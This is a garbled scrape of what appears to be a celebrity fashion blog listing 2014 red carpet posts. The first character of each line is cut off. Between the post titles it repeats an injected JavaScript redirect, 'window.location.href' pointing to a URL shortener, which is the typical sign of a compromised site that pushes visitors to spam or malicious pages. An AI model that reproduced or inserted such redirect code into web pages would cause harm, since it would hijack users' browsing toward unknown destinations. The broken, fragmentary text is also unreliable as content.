
ollywood Film Awards 2014 – Red Carpet
tyle
November 17, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
risten Stewart In J. Mendel Mini Dress At
Camp X-Ray” New York Premiere
October 7, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";